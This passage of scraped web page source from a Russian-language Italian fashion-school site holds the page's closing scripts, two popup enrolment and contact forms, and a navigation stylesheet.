xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"157184489f","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_696b2c935e872" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_696b2c935e872"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_696b2c935e8ce" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_696b2c935e8ce"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_696b2c935e8eb" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_696b2c935e8eb" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696b2c935e973" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696b2c935e973"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/1798740398.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="1798740398" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80-%D1%81%D0%B2%D0%BE%D0%B5%D0%B9-%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%8B/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="d1d8b2b288">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80-%D1%81%D0%B2%D0%BE%D0%B5%D0%B9-%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%8B/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="29a636c4fe">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 2620
content:
#section-28-44730 > .ct-section-inner-wrap{padding-top:15px;padding-bottom:15px}#div_block-25-44718{padding-left:0px}#div_block-17-44730{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%;margin-top:10px}#div_block-26-44718{width:70.00%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#div_block-39-44718{text-align:justify;align-items:center;width:100%;background-color:#000000}@media (max-width:991px){#div_block-25-44718{width:100.00%;text-align:left;align-items:center}}@media (max-width:991px){#div_block-26-44718{width:0%;padding-bottom:0px;padding-top:0px;padding-right:0px;padding-left:0px}}@media (max-width:767px){#div_block-17-44730{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%}}@media (max-width:479px){#div_block-26-44718{padding-left:0px;width:0.00%}}@media (max-width:991px){#new_columns-24-44718> .ct-div-block{width:100% !important}#new_columns-24-44718{flex-direction:column}}#new_columns-24-44718{align-items:stretch;justify-content:space-between}#link_button-27-44730{background-color:rgba(133,194,10,0.75);border:1px solid rgba(133,194,10,0.75)}#link_button-27-44730{position:fixed;top:40px;left:10px;z-index:999;font-weight:600;border-top-color:rgba(133,194,10,0.5);border-right-color:rgba(133,194,10,0.5);border-bottom-color:rgba(133,194,10,0.5);border-left-color:rgba(133,194,10,0.5);border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-radius:3em;box-shadow:1px 3px rgba(0,0,0,0.5)}#image-29-44718{width:145px;height:auto}@media (max-width:1170px){#image-29-44718{width:120px}}#fancy_icon-19-44730{border:1px solid;padding:4px;color:#2f932f}#fancy_icon-19-44730>svg{width:20px;height:20px}#fancy_icon-21-44730{border:1px solid;padding:4px}#fancy_icon-21-44730>svg{width:20px;height:20px}#fancy_icon-23-44730{border:1px solid;padding:4px;color:#228b22}#fancy_icon-23-44730>svg{width:20px;height:20px}#fancy_icon-25-44730{border:1px solid;padding:4px}#fancy_icon-25-44730>svg{width:20px;height:20px}#shortcode-29-44730{width:100%}.oxy-header.oxy-sticky-header-active > #_header_row-20-44718.oxygen-show-in-sticky-only{display:block}.oxy-header.oxy-sticky-header-active > #_header_row-30-44718.oxygen-show-in-sticky-only{display:block}@keyframes oxel-sitenav-slideup{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(0)}to{transform-origin:top center;transform:scaleY(1)}}@keyframes oxel-sitenav-scale{from{transform-origin:center center;transform:scale(0)}to{transform-origin:center center;transform:scale(1)}}.open{animation-name:var(--oxynav-animation-name);animation-duration:var(--oxynav-transition-duration);animation-play-state:playing;animation-iteration-count:1;animation-timing-function:var(--oxynav-transition-timing-function)}.oxy-site-navigation{--oxynav-brand-color:#4831B0;--oxynav-neutral-color:#FFFFFF;--oxynav-activehover-color:#EFEDF4;--oxynav-background-color:#4831B0;--oxynav-font-weight:300;--oxynav-other-spacing:8px;--oxynav-other-spacing-x2:calc(var(--oxynav-other-spacing) * 2);--oxynav-link-spacing:var(--oxynav-other-spacing) calc(var(--oxynav-other-spacing) * 2);--oxynav-border-radius:0px;--oxynav-animation-name:oxel-sitenav-dropdown;--oxynav-transition-duration:0.3s;--oxynav-transition-timing-function:cubic-bezier(.84,.05,.31,.93);position:relative}.oxy-site-navigation__mobile-open-button{color:var(--oxynav-brand-color);margin-left:var(--oxynav-other-spacing);margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px;cursor:pointer}.oxy-site-navigation__css-icon{display:flex;flex-direction:column;align-items:center;justify-content:center;width:32px;aspect-ratio:1}.oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%}.oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{width:100%;height:2px;background:currentColor;transform-origin:center;transition:var(--oxynav-transition-duration) all var(--oxynav-transition-timing-function)}.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{content:"";position:absolute}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{transition-delay:0.2s;top:-8px}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{rotate:225deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{rotate:-225deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{rotate:-45deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{rotate:45deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;transform:scaleX(0)}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;transform:scaleX(0)}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{box-shadow:0px 0px 0px 0px transparent,0px 0px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before,[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{transition-delay:0.3s;transform:scaleX(1)}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;opacity:0;translate:-32px -32px}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;opacity:0;translate:32px -32px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{box-shadow:0px 32px 0px 0px transparent,0px -32px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{transition-delay:0.1s;translate:0px 0px;opacity:1}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{transition-delay:0.2s;translate:0px 0px;opacity:1}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{transition:none}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{translate:0px 8px;rotate:45deg}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{translate:0px -8px;rotate:-45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner{background:transparent}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::before{top:0;rotate:45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::after{bottom:0;rotate:-45deg}.oxy-site-navigation li > button.oxy-site-navigation__mobile-close-button{padding:0;margin:0}.oxy-site-navigation__mobile-open-button > svg{width:16px;fill:currentColor}.oxy-site-navigation > ul{display:flex;flex-direction:row;align-items:stretch}.oxy-site-navigation ul{list-style-type:none;padding-inline-start:0px}.oxy-site-navigation li{display:flex;justify-content:space-between;align-items:center;position:relative;color:var(--oxynav-brand-color);background-color:var(--oxynav-neutral-color);white-space:nowrap;text-align:left}.oxy-site-navigation > li + li{margin-left:var(--oxynav-link-spacing)}.oxy-site-navigation>ul>li{border-radius:var(--oxynav-border-radius)}.oxy-site-navigation li:hover{background-color:var(--oxynav-activehover-color)}.oxy-site-navigation li a,.oxy-site-navigation > a{color:var(--oxynav-brand-color);padding:var(--oxynav-link-spacing);flex-grow:1;outline-offset:-4px}.oxy-site-navigation button svg{pointer-events:none}.oxy-site-navigation li > button{color:currentColor;margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px 8px 0px;cursor:pointer}.oxy-site-navigation li > button > svg{width:16px;fill:currentColor}.oxy-site-navigation li > button:not(.oxy-site-navigation__mobile-open-button):not(.oxy-site-navigation__mobile-close-button) > svg{max-width:25px}.oxy-site-navigation li > ul:not(.open){display:none}.oxy-site-navigation > ul > li > ul{padding-top:var(--oxynav-other-spacing);z-index:999}.oxy-site-navigation > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation li ul{display:flex;flex-direction:column;position:absolute;min-width:100%;left:0;top:100%}.oxy-site-navigation li li{background-color:var(--oxynav-background-color)}.oxy-site-navigation li li:hover > a,.oxy-site-navigation li li:hover > a[data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li li a,.oxy-site-navigation li li a[data-description]::after,.oxy-site-navigation li li > button{color:var(--oxynav-neutral-color)}.oxy-site-navigation li li:hover > button > svg{color:var(--oxynav-brand-color)}.oxy-site-navigation li > ul ul{top:0;left:100%}.oxy-site-navigation > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:0}.oxy-site-navigation > ul > li > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:100%}.oxy-site-navigation > ul > .current-menu-ancestor > a::before,.oxy-site-navigation > ul > .current-menu-item > a::before{content:"";position:absolute;bottom:8px;height:1px;left:16px;right:16px;background-color:var(--oxynav-brand-color)}.oxy-site-navigation [data-description]{justify-content:center}.oxy-site-navigation [data-description]::after{content:attr(data-description);display:flex;font-size:0.75rem;color:rgba(255,255,255,0.90)}.oxy-site-navigation > ul > li > [data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li > img{width:64px;aspect-ratio:1;object-fit:contain;padding:var(--oxynav-link-spacing);padding-right:0px}.oxy-site-navigation li:hover > img{filter:brightness(0.5)}.oxy-site-navigation .oxy-site-navigation__mobile-open-button{display:none}.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper{display:none;padding:var(--oxynav-link-spacing)}noscript :is(ul,li,a,#incspec){display:block;position:static;color:initial;background-color:initial}.oxy-site-navigation__noscript{padding:8px;background:#ff4444;color:white;max-width:300px}@media (prefers-reduced-motion){@keyframes oxel-sitenav-slideup{from{opacity:01;transform:translateY(0px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(1)}to{transform-origin:top center;transform:scaleY(1)}}}#-site-navigation-46-44718{--oxynav-brand-color:#ffffff;--oxynav-neutral-color:#000000;--oxynav-activehover-color:#333333;--oxynav-background-color:#ffffff;--oxynav-other-spacing:8px}#-site-navigation-46-44718 a{font-size:14px;font-weight:300}#-site-navigation-46-44718 li > img{width:16px}#-site-navigation-46-44718 button:not(.oxy-site-navigation__mobile-open-button):not(.oxy-site-navigation__mobile-close-button) > svg{width:9px}#-site-navigation-46-44718 > ul{left:unset;right:0}#-site-navigation-46-44718 > ul > .current-menu-ancestor > a::before,#-site-navigation-46-44718 > ul > .current-menu-item > a::before{display:none}#-site-navigation-46-44718{--oxynav-animation-name:oxel-sitenav-dropdown}#-site-navigation-46-44718:hover{oxy-site-navigation-slug----oxynav-activecolor:#333333}@media (max-width:1170px){#-site-navigation-46-44718{--oxynav-brand-color:#ffffff;--oxynav-other-spacing:4px}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-open-button > svg,#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{width:20px}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-open-button > svg{fill:#000000}#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{color:#000000}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-close-button > svg,#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon{width:22px}#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-wrapper{text-align:right}}@media (max-width:991px){#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-wrapper{text-align:right}#-site-navigation-46-44718{position:absolute;top:30px;text-align:right;right:10px}}@media (max-width:479px){#-site-navigation-46-44718{right:5px}}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 681
content:
